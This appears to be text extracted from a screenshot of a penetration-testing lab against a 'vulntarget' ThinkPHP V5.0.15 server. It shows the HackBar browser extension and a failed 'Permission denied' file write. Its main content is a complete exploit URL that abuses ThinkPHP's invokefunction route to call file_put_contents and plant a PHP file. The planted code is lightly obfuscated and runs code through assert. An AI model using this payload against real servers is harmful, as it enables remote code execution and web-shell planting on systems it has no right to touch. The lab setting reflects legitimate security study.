 file_put_contents(1.php): failed to open stream: Permission denied
ThinkPHP V5.0.15 { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources Network Performance Memory Lighthouse Application HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.100.131/vulntarget/public/index.php?
s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][0]=1.php&vars[1][1]=<?php $url
= "php";$p ="info();";$c=$url.$p;assert($c);?>